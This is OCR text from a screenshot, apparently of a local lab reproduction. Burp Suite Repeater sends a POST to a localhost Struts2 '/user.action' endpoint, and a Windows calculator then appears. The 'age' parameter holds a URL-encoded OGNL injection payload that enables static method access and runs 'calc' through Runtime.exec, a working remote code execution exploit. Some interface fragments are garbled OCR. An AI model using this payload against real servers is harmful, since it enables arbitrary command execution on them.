 V) 主题(T) 帮助(H)
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 372
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi; SmAY_2132_lastvisit=1535423279;
SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBIeuxwwoVTcc%2FHUWEILMm9kDk0
SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=1CDAC87B449FD660EB4346573FF614D7
Connection: close
Upgrade-Insecure-Requests: 1
name=kingkk&email=kk%40qq.com&age=%27+%2B+%28%23_memberAccess%5B%22allowStatic
MethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2
C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40
org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec
%28%27calc%27%29.getInputStream%28%29%29%29+%2B+%27
? < + > Type a search term 0 match
Done
Application Servers 5: Debug 6: TODO
amework is detected. // Configure (today 15:58)
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
l</a>
0 matc
| 534 m